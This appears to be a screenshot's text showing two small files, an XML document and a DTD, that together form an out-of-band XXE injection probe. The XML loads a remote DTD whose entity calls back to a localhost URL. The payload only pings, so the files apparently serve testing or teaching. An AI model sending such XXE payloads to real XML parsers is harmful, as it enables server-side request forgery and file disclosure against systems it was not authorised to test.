 ping.xml ×
1 <?xml version="1.0" encoding="utf-8" ?>
2 <!DOCTYPE root [
3     <!ENTITY % payload SYSTEM "http://localhost:8000/ping.dtd">
4     %payload;
5 ]>
6 <root>&ping;</root>
ping.dtd ×
1 <?xml version="1.0" encoding="utf-8" ?>
2
3 <!ENTITY ping SYSTEM 'http://localhost:8000/ping/v2'>